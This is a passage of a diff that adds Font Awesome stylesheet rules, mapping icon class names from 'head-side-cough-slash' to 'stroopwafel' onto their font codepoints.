+      content: "\f961"; }
+      .fa-head-side-cough-slash:before {
+      content: "\f962"; }
+      .fa-head-side-mask:before {
+      content: "\f963"; }
+      .fa-head-side-virus:before {
+      content: "\f964"; }
+      .fa-heading:before {
+      content: "\f1dc"; }
+      .fa-headphones:before {
+      content: "\f025"; }
+      .fa-headphones-alt:before {
+      content: "\f58f"; }
+      .fa-headset:before {
+      content: "\f590"; }
+      .fa-heart:before {
+      content: "\f004"; }
+      .fa-heart-broken:before {
+      content: "\f7a9"; }
+      .fa-heartbeat:before {
+      content: "\f21e"; }
+      .fa-helicopter:before {
+      content: "\f533"; }
+      .fa-highlighter:before {
+      content: "\f591"; }
+      .fa-hiking:before {
+      content: "\f6ec"; }
+      .fa-hippo:before {
+      content: "\f6ed"; }
+      .fa-hips:before {
+      content: "\f452"; }
+      .fa-hire-a-helper:before {
+      content: "\f3b0"; }
+      .fa-history:before {
+      content: "\f1da"; }
+      .fa-hockey-puck:before {
+      content: "\f453"; }
+      .fa-holly-berry:before {
+      content: "\f7aa"; }
+      .fa-home:before {
+      content: "\f015"; }
+      .fa-hooli:before {
+      content: "\f427"; }
+      .fa-hornbill:before {
+      content: "\f592"; }
+      .fa-horse:before {
+      content: "\f6f0"; }
+      .fa-horse-head:before {
+      content: "\f7ab"; }
+      .fa-hospital:before {
+      content: "\f0f8"; }
+      .fa-hospital-alt:before {
+      content: "\f47d"; }
+      .fa-hospital-symbol:before {
+      content: "\f47e"; }
+      .fa-hospital-user:before {
+      content: "\f80d"; }
+      .fa-hot-tub:before {
+      content: "\f593"; }
+      .fa-hotdog:before {
+      content: "\f80f"; }
+      .fa-hotel:before {
+      content: "\f594"; }
+      .fa-hotjar:before {
+      content: "\f3b1"; }
+      .fa-hourglass:before {
+      content: "\f254"; }
+      .fa-hourglass-end:before {
+      content: "\f253"; }
+      .fa-hourglass-half:before {
+      content: "\f252"; }
+      .fa-hourglass-start:before {
+      content: "\f251"; }
+      .fa-house-damage:before {
+      content: "\f6f1"; }
+      .fa-house-user:before {
+      content: "\f965"; }
+      .fa-houzz:before {
+      content: "\f27c"; }
+      .fa-hryvnia:before {
+      content: "\f6f2"; }
+      .fa-html5:before {
+      content: "\f13b"; }
+      .fa-hubspot:before {
+      content: "\f3b2"; }
+      .fa-i-cursor:before {
+      content: "\f246"; }
+      .fa-ice-cream:before {
+      content: "\f810"; }
+      .fa-icicles:before {
+      content: "\f7ad"; }
+      .fa-icons:before {
+      content: "\f86d"; }
+      .fa-id-badge:before {
+      content: "\f2c1"; }
+      .fa-id-card:before {
+      content: "\f2c2"; }
+      .fa-id-card-alt:before {
+      content: "\f47f"; }
+      .fa-ideal:before {
+      content: "\f913"; }
+      .fa-igloo:before {
+      content: "\f7ae"; }
+      .fa-image:before {
+      content: "\f03e"; }
+      .fa-images:before {
+      content: "\f302"; }
+      .fa-imdb:before {
+      content: "\f2d8"; }
+      .fa-inbox:before {
+      content: "\f01c"; }
+      .fa-indent:before {
+      content: "\f03c"; }
+      .fa-industry:before {
+      content: "\f275"; }
+      .fa-infinity:before {
+      content: "\f534"; }
+      .fa-info:before {
+      content: "\f129"; }
+      .fa-info-circle:before {
+      content: "\f05a"; }
+      .fa-instagram:before {
+      content: "\f16d"; }
+      .fa-instagram-square:before {
+      content: "\f955"; }
+      .fa-intercom:before {
+      content: "\f7af"; }
+      .fa-internet-explorer:before {
+      content: "\f26b"; }
+      .fa-invision:before {
+      content: "\f7b0"; }
+      .fa-ioxhost:before {
+      content: "\f208"; }
+      .fa-italic:before {
+      content: "\f033"; }
+      .fa-itch-io:before {
+      content: "\f83a"; }
+      .fa-itunes:before {
+      content: "\f3b4"; }
+      .fa-itunes-note:before {
+      content: "\f3b5"; }
+      .fa-java:before {
+      content: "\f4e4"; }
+      .fa-jedi:before {
+      content: "\f669"; }
+      .fa-jedi-order:before {
+      content: "\f50e"; }
+      .fa-jenkins:before {
+      content: "\f3b6"; }
+      .fa-jira:before {
+      content: "\f7b1"; }
+      .fa-joget:before {
+      content: "\f3b7"; }
+      .fa-joint:before {
+      content: "\f595"; }
+      .fa-joomla:before {
+      content: "\f1aa"; }
+      .fa-journal-whills:before {
+      content: "\f66a"; }
+      .fa-js:before {
+      content: "\f3b8"; }
+      .fa-js-square:before {
+      content: "\f3b9"; }
+      .fa-jsfiddle:before {
+      content: "\f1cc"; }
+      .fa-kaaba:before {
+      content: "\f66b"; }
+      .fa-kaggle:before {
+      content: "\f5fa"; }
+      .fa-key:before {
+      content: "\f084"; }
+      .fa-keybase:before {
+      content: "\f4f5"; }
+      .fa-keyboard:before {
+      content: "\f11c"; }
+      .fa-keycdn:before {
+      content: "\f3ba"; }
+      .fa-khanda:before {
+      content: "\f66d"; }
+      .fa-kickstarter:before {
+      content: "\f3bb"; }
+      .fa-kickstarter-k:before {
+      content: "\f3bc"; }
+      .fa-kiss:before {
+      content: "\f596"; }
+      .fa-kiss-beam:before {
+      content: "\f597"; }
+      .fa-kiss-wink-heart:before {
+      content: "\f598"; }
+      .fa-kiwi-bird:before {
+      content: "\f535"; }
+      .fa-korvue:before {
+      content: "\f42f"; }
+      .fa-landmark:before {
+      content: "\f66f"; }
+      .fa-language:before {
+      content: "\f1ab"; }
+      .fa-laptop:before {
+      content: "\f109"; }
+      .fa-laptop-code:before {
+      content: "\f5fc"; }
+      .fa-laptop-house:before {
+      content: "\f966"; }
+      .fa-laptop-medical:before {
+      content: "\f812"; }
+      .fa-laravel:before {
+      content: "\f3bd"; }
+      .fa-lastfm:before {
+      content: "\f202"; }
+      .fa-lastfm-square:before {
+      content: "\f203"; }
+      .fa-laugh:before {
+      content: "\f599"; }
+      .fa-laugh-beam:before {
+      content: "\f59a"; }
+      .fa-laugh-squint:before {
+      content: "\f59b"; }
+      .fa-laugh-wink:before {
+      content: "\f59c"; }
+      .fa-layer-group:before {
+      content: "\f5fd"; }
+      .fa-leaf:before {
+      content: "\f06c"; }
+      .fa-leanpub:before {
+      content: "\f212"; }
+      .fa-lemon:before {
+      content: "\f094"; }
+      .fa-less:before {
+      content: "\f41d"; }
+      .fa-less-than:before {
+      content: "\f536"; }
+      .fa-less-than-equal:before {
+      content: "\f537"; }
+      .fa-level-down-alt:before {
+      content: "\f3be"; }
+      .fa-level-up-alt:before {
+      content: "\f3bf"; }
+      .fa-life-ring:before {
+      content: "\f1cd"; }
+      .fa-lightbulb:before {
+      content: "\f0eb"; }
+      .fa-line:before {
+      content: "\f3c0"; }
+      .fa-link:before {
+      content: "\f0c1"; }
+      .fa-linkedin:before {
+      content: "\f08c"; }
+      .fa-linkedin-in:before {
+      content: "\f0e1"; }
+      .fa-linode:before {
+      content: "\f2b8"; }
+      .fa-linux:before {
+      content: "\f17c"; }
+      .fa-lira-sign:before {
+      content: "\f195"; }
+      .fa-list:before {
+      content: "\f03a"; }
+      .fa-list-alt:before {
+      content: "\f022"; }
+      .fa-list-ol:before {
+      content: "\f0cb"; }
+      .fa-list-ul:before {
+      content: "\f0ca"; }
+      .fa-location-arrow:before {
+      content: "\f124"; }
+      .fa-lock:before {
+      content: "\f023"; }
+      .fa-lock-open:before {
+      content: "\f3c1"; }
+      .fa-long-arrow-alt-down:before {
+      content: "\f309"; }
+      .fa-long-arrow-alt-left:before {
+      content: "\f30a"; }
+      .fa-long-arrow-alt-right:before {
+      content: "\f30b"; }
+      .fa-long-arrow-alt-up:before {
+      content: "\f30c"; }
+      .fa-low-vision:before {
+      content: "\f2a8"; }
+      .fa-luggage-cart:before {
+      content: "\f59d"; }
+      .fa-lungs:before {
+      content: "\f604"; }
+      .fa-lungs-virus:before {
+      content: "\f967"; }
+      .fa-lyft:before {
+      content: "\f3c3"; }
+      .fa-magento:before {
+      content: "\f3c4"; }
+      .fa-magic:before {
+      content: "\f0d0"; }
+      .fa-magnet:before {
+      content: "\f076"; }
+      .fa-mail-bulk:before {
+      content: "\f674"; }
+      .fa-mailchimp:before {
+      content: "\f59e"; }
+      .fa-male:before {
+      content: "\f183"; }
+      .fa-mandalorian:before {
+      content: "\f50f"; }
+      .fa-map:before {
+      content: "\f279"; }
+      .fa-map-marked:before {
+      content: "\f59f"; }
+      .fa-map-marked-alt:before {
+      content: "\f5a0"; }
+      .fa-map-marker:before {
+      content: "\f041"; }
+      .fa-map-marker-alt:before {
+      content: "\f3c5"; }
+      .fa-map-pin:before {
+      content: "\f276"; }
+      .fa-map-signs:before {
+      content: "\f277"; }
+      .fa-markdown:before {
+      content: "\f60f"; }
+      .fa-marker:before {
+      content: "\f5a1"; }
+      .fa-mars:before {
+      content: "\f222"; }
+      .fa-mars-double:before {
+      content: "\f227"; }
+      .fa-mars-stroke:before {
+      content: "\f229"; }
+      .fa-mars-stroke-h:before {
+      content: "\f22b"; }
+      .fa-mars-stroke-v:before {
+      content: "\f22a"; }
+      .fa-mask:before {
+      content: "\f6fa"; }
+      .fa-mastodon:before {
+      content: "\f4f6"; }
+      .fa-maxcdn:before {
+      content: "\f136"; }
+      .fa-mdb:before {
+      content: "\f8ca"; }
+      .fa-medal:before {
+      content: "\f5a2"; }
+      .fa-medapps:before {
+      content: "\f3c6"; }
+      .fa-medium:before {
+      content: "\f23a"; }
+      .fa-medium-m:before {
+      content: "\f3c7"; }
+      .fa-medkit:before {
+      content: "\f0fa"; }
+      .fa-medrt:before {
+      content: "\f3c8"; }
+      .fa-meetup:before {
+      content: "\f2e0"; }
+      .fa-megaport:before {
+      content: "\f5a3"; }
+      .fa-meh:before {
+      content: "\f11a"; }
+      .fa-meh-blank:before {
+      content: "\f5a4"; }
+      .fa-meh-rolling-eyes:before {
+      content: "\f5a5"; }
+      .fa-memory:before {
+      content: "\f538"; }
+      .fa-mendeley:before {
+      content: "\f7b3"; }
+      .fa-menorah:before {
+      content: "\f676"; }
+      .fa-mercury:before {
+      content: "\f223"; }
+      .fa-meteor:before {
+      content: "\f753"; }
+      .fa-microblog:before {
+      content: "\f91a"; }
+      .fa-microchip:before {
+      content: "\f2db"; }
+      .fa-microphone:before {
+      content: "\f130"; }
+      .fa-microphone-alt:before {
+      content: "\f3c9"; }
+      .fa-microphone-alt-slash:before {
+      content: "\f539"; }
+      .fa-microphone-slash:before {
+      content: "\f131"; }
+      .fa-microscope:before {
+      content: "\f610"; }
+      .fa-microsoft:before {
+      content: "\f3ca"; }
+      .fa-minus:before {
+      content: "\f068"; }
+      .fa-minus-circle:before {
+      content: "\f056"; }
+      .fa-minus-square:before {
+      content: "\f146"; }
+      .fa-mitten:before {
+      content: "\f7b5"; }
+      .fa-mix:before {
+      content: "\f3cb"; }
+      .fa-mixcloud:before {
+      content: "\f289"; }
+      .fa-mixer:before {
+      content: "\f956"; }
+      .fa-mizuni:before {
+      content: "\f3cc"; }
+      .fa-mobile:before {
+      content: "\f10b"; }
+      .fa-mobile-alt:before {
+      content: "\f3cd"; }
+      .fa-modx:before {
+      content: "\f285"; }
+      .fa-monero:before {
+      content: "\f3d0"; }
+      .fa-money-bill:before {
+      content: "\f0d6"; }
+      .fa-money-bill-alt:before {
+      content: "\f3d1"; }
+      .fa-money-bill-wave:before {
+      content: "\f53a"; }
+      .fa-money-bill-wave-alt:before {
+      content: "\f53b"; }
+      .fa-money-check:before {
+      content: "\f53c"; }
+      .fa-money-check-alt:before {
+      content: "\f53d"; }
+      .fa-monument:before {
+      content: "\f5a6"; }
+      .fa-moon:before {
+      content: "\f186"; }
+      .fa-mortar-pestle:before {
+      content: "\f5a7"; }
+      .fa-mosque:before {
+      content: "\f678"; }
+      .fa-motorcycle:before {
+      content: "\f21c"; }
+      .fa-mountain:before {
+      content: "\f6fc"; }
+      .fa-mouse:before {
+      content: "\f8cc"; }
+      .fa-mouse-pointer:before {
+      content: "\f245"; }
+      .fa-mug-hot:before {
+      content: "\f7b6"; }
+      .fa-music:before {
+      content: "\f001"; }
+      .fa-napster:before {
+      content: "\f3d2"; }
+      .fa-neos:before {
+      content: "\f612"; }
+      .fa-network-wired:before {
+      content: "\f6ff"; }
+      .fa-neuter:before {
+      content: "\f22c"; }
+      .fa-newspaper:before {
+      content: "\f1ea"; }
+      .fa-nimblr:before {
+      content: "\f5a8"; }
+      .fa-node:before {
+      content: "\f419"; }
+      .fa-node-js:before {
+      content: "\f3d3"; }
+      .fa-not-equal:before {
+      content: "\f53e"; }
+      .fa-notes-medical:before {
+      content: "\f481"; }
+      .fa-npm:before {
+      content: "\f3d4"; }
+      .fa-ns8:before {
+      content: "\f3d5"; }
+      .fa-nutritionix:before {
+      content: "\f3d6"; }
+      .fa-object-group:before {
+      content: "\f247"; }
+      .fa-object-ungroup:before {
+      content: "\f248"; }
+      .fa-odnoklassniki:before {
+      content: "\f263"; }
+      .fa-odnoklassniki-square:before {
+      content: "\f264"; }
+      .fa-oil-can:before {
+      content: "\f613"; }
+      .fa-old-republic:before {
+      content: "\f510"; }
+      .fa-om:before {
+      content: "\f679"; }
+      .fa-opencart:before {
+      content: "\f23d"; }
+      .fa-openid:before {
+      content: "\f19b"; }
+      .fa-opera:before {
+      content: "\f26a"; }
+      .fa-optin-monster:before {
+      content: "\f23c"; }
+      .fa-orcid:before {
+      content: "\f8d2"; }
+      .fa-osi:before {
+      content: "\f41a"; }
+      .fa-otter:before {
+      content: "\f700"; }
+      .fa-outdent:before {
+      content: "\f03b"; }
+      .fa-page4:before {
+      content: "\f3d7"; }
+      .fa-pagelines:before {
+      content: "\f18c"; }
+      .fa-pager:before {
+      content: "\f815"; }
+      .fa-paint-brush:before {
+      content: "\f1fc"; }
+      .fa-paint-roller:before {
+      content: "\f5aa"; }
+      .fa-palette:before {
+      content: "\f53f"; }
+      .fa-palfed:before {
+      content: "\f3d8"; }
+      .fa-pallet:before {
+      content: "\f482"; }
+      .fa-paper-plane:before {
+      content: "\f1d8"; }
+      .fa-paperclip:before {
+      content: "\f0c6"; }
+      .fa-parachute-box:before {
+      content: "\f4cd"; }
+      .fa-paragraph:before {
+      content: "\f1dd"; }
+      .fa-parking:before {
+      content: "\f540"; }
+      .fa-passport:before {
+      content: "\f5ab"; }
+      .fa-pastafarianism:before {
+      content: "\f67b"; }
+      .fa-paste:before {
+      content: "\f0ea"; }
+      .fa-patreon:before {
+      content: "\f3d9"; }
+      .fa-pause:before {
+      content: "\f04c"; }
+      .fa-pause-circle:before {
+      content: "\f28b"; }
+      .fa-paw:before {
+      content: "\f1b0"; }
+      .fa-paypal:before {
+      content: "\f1ed"; }
+      .fa-peace:before {
+      content: "\f67c"; }
+      .fa-pen:before {
+      content: "\f304"; }
+      .fa-pen-alt:before {
+      content: "\f305"; }
+      .fa-pen-fancy:before {
+      content: "\f5ac"; }
+      .fa-pen-nib:before {
+      content: "\f5ad"; }
+      .fa-pen-square:before {
+      content: "\f14b"; }
+      .fa-pencil-alt:before {
+      content: "\f303"; }
+      .fa-pencil-ruler:before {
+      content: "\f5ae"; }
+      .fa-penny-arcade:before {
+      content: "\f704"; }
+      .fa-people-arrows:before {
+      content: "\f968"; }
+      .fa-people-carry:before {
+      content: "\f4ce"; }
+      .fa-pepper-hot:before {
+      content: "\f816"; }
+      .fa-percent:before {
+      content: "\f295"; }
+      .fa-percentage:before {
+      content: "\f541"; }
+      .fa-periscope:before {
+      content: "\f3da"; }
+      .fa-person-booth:before {
+      content: "\f756"; }
+      .fa-phabricator:before {
+      content: "\f3db"; }
+      .fa-phoenix-framework:before {
+      content: "\f3dc"; }
+      .fa-phoenix-squadron:before {
+      content: "\f511"; }
+      .fa-phone:before {
+      content: "\f095"; }
+      .fa-phone-alt:before {
+      content: "\f879"; }
+      .fa-phone-slash:before {
+      content: "\f3dd"; }
+      .fa-phone-square:before {
+      content: "\f098"; }
+      .fa-phone-square-alt:before {
+      content: "\f87b"; }
+      .fa-phone-volume:before {
+      content: "\f2a0"; }
+      .fa-photo-video:before {
+      content: "\f87c"; }
+      .fa-php:before {
+      content: "\f457"; }
+      .fa-pied-piper:before {
+      content: "\f2ae"; }
+      .fa-pied-piper-alt:before {
+      content: "\f1a8"; }
+      .fa-pied-piper-hat:before {
+      content: "\f4e5"; }
+      .fa-pied-piper-pp:before {
+      content: "\f1a7"; }
+      .fa-pied-piper-square:before {
+      content: "\f91e"; }
+      .fa-piggy-bank:before {
+      content: "\f4d3"; }
+      .fa-pills:before {
+      content: "\f484"; }
+      .fa-pinterest:before {
+      content: "\f0d2"; }
+      .fa-pinterest-p:before {
+      content: "\f231"; }
+      .fa-pinterest-square:before {
+      content: "\f0d3"; }
+      .fa-pizza-slice:before {
+      content: "\f818"; }
+      .fa-place-of-worship:before {
+      content: "\f67f"; }
+      .fa-plane:before {
+      content: "\f072"; }
+      .fa-plane-arrival:before {
+      content: "\f5af"; }
+      .fa-plane-departure:before {
+      content: "\f5b0"; }
+      .fa-plane-slash:before {
+      content: "\f969"; }
+      .fa-play:before {
+      content: "\f04b"; }
+      .fa-play-circle:before {
+      content: "\f144"; }
+      .fa-playstation:before {
+      content: "\f3df"; }
+      .fa-plug:before {
+      content: "\f1e6"; }
+      .fa-plus:before {
+      content: "\f067"; }
+      .fa-plus-circle:before {
+      content: "\f055"; }
+      .fa-plus-square:before {
+      content: "\f0fe"; }
+      .fa-podcast:before {
+      content: "\f2ce"; }
+      .fa-poll:before {
+      content: "\f681"; }
+      .fa-poll-h:before {
+      content: "\f682"; }
+      .fa-poo:before {
+      content: "\f2fe"; }
+      .fa-poo-storm:before {
+      content: "\f75a"; }
+      .fa-poop:before {
+      content: "\f619"; }
+      .fa-portrait:before {
+      content: "\f3e0"; }
+      .fa-pound-sign:before {
+      content: "\f154"; }
+      .fa-power-off:before {
+      content: "\f011"; }
+      .fa-pray:before {
+      content: "\f683"; }
+      .fa-praying-hands:before {
+      content: "\f684"; }
+      .fa-prescription:before {
+      content: "\f5b1"; }
+      .fa-prescription-bottle:before {
+      content: "\f485"; }
+      .fa-prescription-bottle-alt:before {
+      content: "\f486"; }
+      .fa-print:before {
+      content: "\f02f"; }
+      .fa-procedures:before {
+      content: "\f487"; }
+      .fa-product-hunt:before {
+      content: "\f288"; }
+      .fa-project-diagram:before {
+      content: "\f542"; }
+      .fa-pump-medical:before {
+      content: "\f96a"; }
+      .fa-pump-soap:before {
+      content: "\f96b"; }
+      .fa-pushed:before {
+      content: "\f3e1"; }
+      .fa-puzzle-piece:before {
+      content: "\f12e"; }
+      .fa-python:before {
+      content: "\f3e2"; }
+      .fa-qq:before {
+      content: "\f1d6"; }
+      .fa-qrcode:before {
+      content: "\f029"; }
+      .fa-question:before {
+      content: "\f128"; }
+      .fa-question-circle:before {
+      content: "\f059"; }
+      .fa-quidditch:before {
+      content: "\f458"; }
+      .fa-quinscape:before {
+      content: "\f459"; }
+      .fa-quora:before {
+      content: "\f2c4"; }
+      .fa-quote-left:before {
+      content: "\f10d"; }
+      .fa-quote-right:before {
+      content: "\f10e"; }
+      .fa-quran:before {
+      content: "\f687"; }
+      .fa-r-project:before {
+      content: "\f4f7"; }
+      .fa-radiation:before {
+      content: "\f7b9"; }
+      .fa-radiation-alt:before {
+      content: "\f7ba"; }
+      .fa-rainbow:before {
+      content: "\f75b"; }
+      .fa-random:before {
+      content: "\f074"; }
+      .fa-raspberry-pi:before {
+      content: "\f7bb"; }
+      .fa-ravelry:before {
+      content: "\f2d9"; }
+      .fa-react:before {
+      content: "\f41b"; }
+      .fa-reacteurope:before {
+      content: "\f75d"; }
+      .fa-readme:before {
+      content: "\f4d5"; }
+      .fa-rebel:before {
+      content: "\f1d0"; }
+      .fa-receipt:before {
+      content: "\f543"; }
+      .fa-record-vinyl:before {
+      content: "\f8d9"; }
+      .fa-recycle:before {
+      content: "\f1b8"; }
+      .fa-red-river:before {
+      content: "\f3e3"; }
+      .fa-reddit:before {
+      content: "\f1a1"; }
+      .fa-reddit-alien:before {
+      content: "\f281"; }
+      .fa-reddit-square:before {
+      content: "\f1a2"; }
+      .fa-redhat:before {
+      content: "\f7bc"; }
+      .fa-redo:before {
+      content: "\f01e"; }
+      .fa-redo-alt:before {
+      content: "\f2f9"; }
+      .fa-registered:before {
+      content: "\f25d"; }
+      .fa-remove-format:before {
+      content: "\f87d"; }
+      .fa-renren:before {
+      content: "\f18b"; }
+      .fa-reply:before {
+      content: "\f3e5"; }
+      .fa-reply-all:before {
+      content: "\f122"; }
+      .fa-replyd:before {
+      content: "\f3e6"; }
+      .fa-republican:before {
+      content: "\f75e"; }
+      .fa-researchgate:before {
+      content: "\f4f8"; }
+      .fa-resolving:before {
+      content: "\f3e7"; }
+      .fa-restroom:before {
+      content: "\f7bd"; }
+      .fa-retweet:before {
+      content: "\f079"; }
+      .fa-rev:before {
+      content: "\f5b2"; }
+      .fa-ribbon:before {
+      content: "\f4d6"; }
+      .fa-ring:before {
+      content: "\f70b"; }
+      .fa-road:before {
+      content: "\f018"; }
+      .fa-robot:before {
+      content: "\f544"; }
+      .fa-rocket:before {
+      content: "\f135"; }
+      .fa-rocketchat:before {
+      content: "\f3e8"; }
+      .fa-rockrms:before {
+      content: "\f3e9"; }
+      .fa-route:before {
+      content: "\f4d7"; }
+      .fa-rss:before {
+      content: "\f09e"; }
+      .fa-rss-square:before {
+      content: "\f143"; }
+      .fa-ruble-sign:before {
+      content: "\f158"; }
+      .fa-ruler:before {
+      content: "\f545"; }
+      .fa-ruler-combined:before {
+      content: "\f546"; }
+      .fa-ruler-horizontal:before {
+      content: "\f547"; }
+      .fa-ruler-vertical:before {
+      content: "\f548"; }
+      .fa-running:before {
+      content: "\f70c"; }
+      .fa-rupee-sign:before {
+      content: "\f156"; }
+      .fa-sad-cry:before {
+      content: "\f5b3"; }
+      .fa-sad-tear:before {
+      content: "\f5b4"; }
+      .fa-safari:before {
+      content: "\f267"; }
+      .fa-salesforce:before {
+      content: "\f83b"; }
+      .fa-sass:before {
+      content: "\f41e"; }
+      .fa-satellite:before {
+      content: "\f7bf"; }
+      .fa-satellite-dish:before {
+      content: "\f7c0"; }
+      .fa-save:before {
+      content: "\f0c7"; }
+      .fa-schlix:before {
+      content: "\f3ea"; }
+      .fa-school:before {
+      content: "\f549"; }
+      .fa-screwdriver:before {
+      content: "\f54a"; }
+      .fa-scribd:before {
+      content: "\f28a"; }
+      .fa-scroll:before {
+      content: "\f70e"; }
+      .fa-sd-card:before {
+      content: "\f7c2"; }
+      .fa-search:before {
+      content: "\f002"; }
+      .fa-search-dollar:before {
+      content: "\f688"; }
+      .fa-search-location:before {
+      content: "\f689"; }
+      .fa-search-minus:before {
+      content: "\f010"; }
+      .fa-search-plus:before {
+      content: "\f00e"; }
+      .fa-searchengin:before {
+      content: "\f3eb"; }
+      .fa-seedling:before {
+      content: "\f4d8"; }
+      .fa-sellcast:before {
+      content: "\f2da"; }
+      .fa-sellsy:before {
+      content: "\f213"; }
+      .fa-server:before {
+      content: "\f233"; }
+      .fa-servicestack:before {
+      content: "\f3ec"; }
+      .fa-shapes:before {
+      content: "\f61f"; }
+      .fa-share:before {
+      content: "\f064"; }
+      .fa-share-alt:before {
+      content: "\f1e0"; }
+      .fa-share-alt-square:before {
+      content: "\f1e1"; }
+      .fa-share-square:before {
+      content: "\f14d"; }
+      .fa-shekel-sign:before {
+      content: "\f20b"; }
+      .fa-shield-alt:before {
+      content: "\f3ed"; }
+      .fa-shield-virus:before {
+      content: "\f96c"; }
+      .fa-ship:before {
+      content: "\f21a"; }
+      .fa-shipping-fast:before {
+      content: "\f48b"; }
+      .fa-shirtsinbulk:before {
+      content: "\f214"; }
+      .fa-shoe-prints:before {
+      content: "\f54b"; }
+      .fa-shopify:before {
+      content: "\f957"; }
+      .fa-shopping-bag:before {
+      content: "\f290"; }
+      .fa-shopping-basket:before {
+      content: "\f291"; }
+      .fa-shopping-cart:before {
+      content: "\f07a"; }
+      .fa-shopware:before {
+      content: "\f5b5"; }
+      .fa-shower:before {
+      content: "\f2cc"; }
+      .fa-shuttle-van:before {
+      content: "\f5b6"; }
+      .fa-sign:before {
+      content: "\f4d9"; }
+      .fa-sign-in-alt:before {
+      content: "\f2f6"; }
+      .fa-sign-language:before {
+      content: "\f2a7"; }
+      .fa-sign-out-alt:before {
+      content: "\f2f5"; }
+      .fa-signal:before {
+      content: "\f012"; }
+      .fa-signature:before {
+      content: "\f5b7"; }
+      .fa-sim-card:before {
+      content: "\f7c4"; }
+      .fa-simplybuilt:before {
+      content: "\f215"; }
+      .fa-sistrix:before {
+      content: "\f3ee"; }
+      .fa-sitemap:before {
+      content: "\f0e8"; }
+      .fa-sith:before {
+      content: "\f512"; }
+      .fa-skating:before {
+      content: "\f7c5"; }
+      .fa-sketch:before {
+      content: "\f7c6"; }
+      .fa-skiing:before {
+      content: "\f7c9"; }
+      .fa-skiing-nordic:before {
+      content: "\f7ca"; }
+      .fa-skull:before {
+      content: "\f54c"; }
+      .fa-skull-crossbones:before {
+      content: "\f714"; }
+      .fa-skyatlas:before {
+      content: "\f216"; }
+      .fa-skype:before {
+      content: "\f17e"; }
+      .fa-slack:before {
+      content: "\f198"; }
+      .fa-slack-hash:before {
+      content: "\f3ef"; }
+      .fa-slash:before {
+      content: "\f715"; }
+      .fa-sleigh:before {
+      content: "\f7cc"; }
+      .fa-sliders-h:before {
+      content: "\f1de"; }
+      .fa-slideshare:before {
+      content: "\f1e7"; }
+      .fa-smile:before {
+      content: "\f118"; }
+      .fa-smile-beam:before {
+      content: "\f5b8"; }
+      .fa-smile-wink:before {
+      content: "\f4da"; }
+      .fa-smog:before {
+      content: "\f75f"; }
+      .fa-smoking:before {
+      content: "\f48d"; }
+      .fa-smoking-ban:before {
+      content: "\f54d"; }
+      .fa-sms:before {
+      content: "\f7cd"; }
+      .fa-snapchat:before {
+      content: "\f2ab"; }
+      .fa-snapchat-ghost:before {
+      content: "\f2ac"; }
+      .fa-snapchat-square:before {
+      content: "\f2ad"; }
+      .fa-snowboarding:before {
+      content: "\f7ce"; }
+      .fa-snowflake:before {
+      content: "\f2dc"; }
+      .fa-snowman:before {
+      content: "\f7d0"; }
+      .fa-snowplow:before {
+      content: "\f7d2"; }
+      .fa-soap:before {
+      content: "\f96e"; }
+      .fa-socks:before {
+      content: "\f696"; }
+      .fa-solar-panel:before {
+      content: "\f5ba"; }
+      .fa-sort:before {
+      content: "\f0dc"; }
+      .fa-sort-alpha-down:before {
+      content: "\f15d"; }
+      .fa-sort-alpha-down-alt:before {
+      content: "\f881"; }
+      .fa-sort-alpha-up:before {
+      content: "\f15e"; }
+      .fa-sort-alpha-up-alt:before {
+      content: "\f882"; }
+      .fa-sort-amount-down:before {
+      content: "\f160"; }
+      .fa-sort-amount-down-alt:before {
+      content: "\f884"; }
+      .fa-sort-amount-up:before {
+      content: "\f161"; }
+      .fa-sort-amount-up-alt:before {
+      content: "\f885"; }
+      .fa-sort-down:before {
+      content: "\f0dd"; }
+      .fa-sort-numeric-down:before {
+      content: "\f162"; }
+      .fa-sort-numeric-down-alt:before {
+      content: "\f886"; }
+      .fa-sort-numeric-up:before {
+      content: "\f163"; }
+      .fa-sort-numeric-up-alt:before {
+      content: "\f887"; }
+      .fa-sort-up:before {
+      content: "\f0de"; }
+      .fa-soundcloud:before {
+      content: "\f1be"; }
+      .fa-sourcetree:before {
+      content: "\f7d3"; }
+      .fa-spa:before {
+      content: "\f5bb"; }
+      .fa-space-shuttle:before {
+      content: "\f197"; }
+      .fa-speakap:before {
+      content: "\f3f3"; }
+      .fa-speaker-deck:before {
+      content: "\f83c"; }
+      .fa-spell-check:before {
+      content: "\f891"; }
+      .fa-spider:before {
+      content: "\f717"; }
+      .fa-spinner:before {
+      content: "\f110"; }
+      .fa-splotch:before {
+      content: "\f5bc"; }
+      .fa-spotify:before {
+      content: "\f1bc"; }
+      .fa-spray-can:before {
+      content: "\f5bd"; }
+      .fa-square:before {
+      content: "\f0c8"; }
+      .fa-square-full:before {
+      content: "\f45c"; }
+      .fa-square-root-alt:before {
+      content: "\f698"; }
+      .fa-squarespace:before {
+      content: "\f5be"; }
+      .fa-stack-exchange:before {
+      content: "\f18d"; }
+      .fa-stack-overflow:before {
+      content: "\f16c"; }
+      .fa-stackpath:before {
+      content: "\f842"; }
+      .fa-stamp:before {
+      content: "\f5bf"; }
+      .fa-star:before {
+      content: "\f005"; }
+      .fa-star-and-crescent:before {
+      content: "\f699"; }
+      .fa-star-half:before {
+      content: "\f089"; }
+      .fa-star-half-alt:before {
+      content: "\f5c0"; }
+      .fa-star-of-david:before {
+      content: "\f69a"; }
+      .fa-star-of-life:before {
+      content: "\f621"; }
+      .fa-staylinked:before {
+      content: "\f3f5"; }
+      .fa-steam:before {
+      content: "\f1b6"; }
+      .fa-steam-square:before {
+      content: "\f1b7"; }
+      .fa-steam-symbol:before {
+      content: "\f3f6"; }
+      .fa-step-backward:before {
+      content: "\f048"; }
+      .fa-step-forward:before {
+      content: "\f051"; }
+      .fa-stethoscope:before {
+      content: "\f0f1"; }
+      .fa-sticker-mule:before {
+      content: "\f3f7"; }
+      .fa-sticky-note:before {
+      content: "\f249"; }
+      .fa-stop:before {
+      content: "\f04d"; }
+      .fa-stop-circle:before {
+      content: "\f28d"; }
+      .fa-stopwatch:before {
+      content: "\f2f2"; }
+      .fa-stopwatch-20:before {
+      content: "\f96f"; }
+      .fa-store:before {
+      content: "\f54e"; }
+      .fa-store-alt:before {
+      content: "\f54f"; }
+      .fa-store-alt-slash:before {
+      content: "\f970"; }
+      .fa-store-slash:before {
+      content: "\f971"; }
+      .fa-strava:before {
+      content: "\f428"; }
+      .fa-stream:before {
+      content: "\f550"; }
+      .fa-street-view:before {
+      content: "\f21d"; }
+      .fa-strikethrough:before {
+      content: "\f0cc"; }
+      .fa-stripe:before {
+      content: "\f429"; }
+      .fa-stripe-s:before {
+      content: "\f42a"; }
+      .fa-stroopwafel:before {
+      content: "\f551"; }
